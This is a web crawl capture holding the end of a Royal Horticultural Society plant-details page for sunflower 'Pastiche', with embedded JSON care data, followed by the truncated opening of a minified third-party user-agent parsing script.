href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/165518/helianthus-annuus-pastiche-sunflower-pastiche/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/165518?":{"body":{"id":165518,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Helianthus annuus 'Pastiche'|sunflower 'Pastiche'","autoCompleteFieldList":["Helianthus annuus 'Pastiche'"],"semanticSearchField":"Botanical name: Helianthus annuus 'Pastiche'. Preferred Common Name: sunflower 'Pastiche'. Family: Asteraceae. Genus: Helianthus. Description: 'Pastiche' is a branching annual with single, dark-centred flowers 8-15cm across, in shades of light and deep yellow, orange-red and mahogany. Genus information: Helianthus can be tall, erect annuals, tuberous or rhizomatous perennials, with coarse simple leaves and large daisy-like flower-heads. Cultivation: Grow in moderately fertile, neutral to alkaline, humus-rich, moist but well-drained soil in full sun. Characteristics: plant type: Annual/Biennial, Bedding, height: 1-1.5 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, pH requirements: Alkaline, Neutral, habit: Bushy, time to full height: 1-2 years, exposure: Exposed, Sheltered. Colors and features: flowers: Brown, Orange, Red and  Yellow in Summer, foliage color: Green in Spring and  Summer. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Cut Flowers, Wildlife Gardens, Wall-side Borders. Care information: pruning: Cut back after flowering, propagation: Propagate by seed or division.  Divide established clumps every 2-4 years to both increase plants and retain vigour.  See sowing seeds indoors for further advice, pest resistance: May be susceptible to slugs and snails, disease resistance: May be susceptible to powdery mildews and sclerotinia diseases. Special features: awards: Award of Garden Merit, perfect for pollinators","botanicalName":"\u003Cem>Helianthus\u003C/em> \u003Cem>annuus\u003C/em> 'Pastiche'","botanicalNameUnFormatted":"Helianthus annuus 'Pastiche'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0026360_12774.jpg","copyRight":"RHS 2000"}],"imageCopyRight":"[RHS 2000]","commonName":"sunflower 'Pastiche'","commonNameSortField":"sunflower 'Pastiche'","nurseriesCount":0,"hardinessLevel":6,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[3],"heightType":[4],"timeToFullHeight":[2],"aspect":[3,4],"moisture":[3],"ph":[2,3],"suggestedPlantUses":[4,11],"plantingPlaces":[3,2,8],"exposure":[2,1],"plantType":[7,3],"foliage":[1],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2],"seasonColourAgg":[10006,40004,40008,40011,40015,1006,2006,2004,2008,2011,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":4,"attributeType":4},{"season":2,"colour":8,"attributeType":4},{"season":2,"colour":11,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"0.5-1 metres","height":"1-1.5 metres","cultivation":"Grow in moderately fertile, neutral to alkaline, humus-rich, moist but well-drained soil in full sun","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/disease/sclerotinia-disease\">sclerotinia diseases\u003C/a>","pruning":"Cut back after flowering","propagation":"Propagate by seed or \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a>.  \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">Divide\u003C/a> established clumps every 2-4 years to both increase plants and retain vigour.  See \u003Ca href=\"https://www.rhs.org.uk/propagation/how-to-sow-seeds-indoors\">sowing seeds indoors\u003C/a> for further advice","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"936","family":"Asteraceae","genus":"Helianthus","entityDescription":"'Pastiche' is a branching annual with single, dark-centred flowers 8-15cm across, in shades of light and deep yellow, orange-red and mahogany","genusDescription":"Helianthus can be tall, erect annuals, tuberous or rhizomatous perennials, with coarse simple leaves and large daisy-like flower-heads"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 14:23:52 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/165518","responseType":"json"},"plantDetailsStateKey_165518":{"id":165518,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Helianthus annuus 'Pastiche'|sunflower 'Pastiche'","autoCompleteFieldList":["Helianthus annuus 'Pastiche'"],"semanticSearchField":"Botanical name: Helianthus annuus 'Pastiche'. Preferred Common Name: sunflower 'Pastiche'. Family: Asteraceae. Genus: Helianthus. Description: 'Pastiche' is a branching annual with single, dark-centred flowers 8-15cm across, in shades of light and deep yellow, orange-red and mahogany. Genus information: Helianthus can be tall, erect annuals, tuberous or rhizomatous perennials, with coarse simple leaves and large daisy-like flower-heads. Cultivation: Grow in moderately fertile, neutral to alkaline, humus-rich, moist but well-drained soil in full sun. Characteristics: plant type: Annual/Biennial, Bedding, height: 1-1.5 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, pH requirements: Alkaline, Neutral, habit: Bushy, time to full height: 1-2 years, exposure: Exposed, Sheltered. Colors and features: flowers: Brown, Orange, Red and  Yellow in Summer, foliage color: Green in Spring and  Summer. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Cut Flowers, Wildlife Gardens, Wall-side Borders. Care information: pruning: Cut back after flowering, propagation: Propagate by seed or division.  Divide established clumps every 2-4 years to both increase plants and retain vigour.  See sowing seeds indoors for further advice, pest resistance: May be susceptible to slugs and snails, disease resistance: May be susceptible to powdery mildews and sclerotinia diseases. Special features: awards: Award of Garden Merit, perfect for pollinators","botanicalName":"\u003Cem>Helianthus\u003C/em> \u003Cem>annuus\u003C/em> 'Pastiche'","botanicalNameUnFormatted":"Helianthus annuus 'Pastiche'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0026360_12774.jpg","copyRight":"RHS 2000"}],"imageCopyRight":"[RHS 2000]","commonName":"sunflower 'Pastiche'","commonNameSortField":"sunflower 'Pastiche'","nurseriesCount":0,"hardinessLevel":6,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[3],"heightType":[4],"timeToFullHeight":[2],"aspect":[3,4],"moisture":[3],"ph":[2,3],"suggestedPlantUses":[4,11],"plantingPlaces":[3,2,8],"exposure":[2,1],"plantType":[7,3],"foliage":[1],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2],"seasonColourAgg":[10006,40004,40008,40011,40015,1006,2006,2004,2008,2011,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":4,"attributeType":4},{"season":2,"colour":8,"attributeType":4},{"season":2,"colour":11,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"0.5-1 metres","height":"1-1.5 metres","cultivation":"Grow in moderately fertile, neutral to alkaline, humus-rich, moist but well-drained soil in full sun","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/disease/sclerotinia-disease\">sclerotinia diseases\u003C/a>","pruning":"Cut back after flowering","propagation":"Propagate by seed or \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a>.  \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">Divide\u003C/a> established clumps every 2-4 years to both increase plants and retain vigour.  See \u003Ca href=\"https://www.rhs.org.uk/propagation/how-to-sow-seeds-indoors\">sowing seeds indoors\u003C/a> for further advice","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"936","family":"Asteraceae","genus":"Helianthus","entityDescription":"'Pastiche' is a branching annual with single, dark-centred flowers 8-15cm across, in shades of light and deep yellow, orange-red and mahogany","genusDescription":"Helianthus can be tall, erect annuals, tuberous or rhizomatous perennials, with coarse simple leaves and large daisy-like flower-heads","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":4,"name":"Brown"},{"colour":8,"name":"Orange"},{"colour":11,"name":"Red"},{"colour":15,"name":"Yellow"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 146457
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w 